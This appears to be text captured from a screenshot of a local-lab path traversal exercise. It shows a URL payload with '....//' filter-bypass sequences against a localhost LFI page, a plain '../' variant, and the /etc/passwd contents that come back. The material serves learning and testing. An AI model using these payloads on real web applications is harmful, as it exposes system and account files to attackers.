 Path Traversal
localhost/lfi/?language=....//....//....//....//....//....//....//etc/passwd
Aplicaciones PsCabeshaTools StaticBinaries PayloadsAllThe... PuTTY ssh
../../../../../../../etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false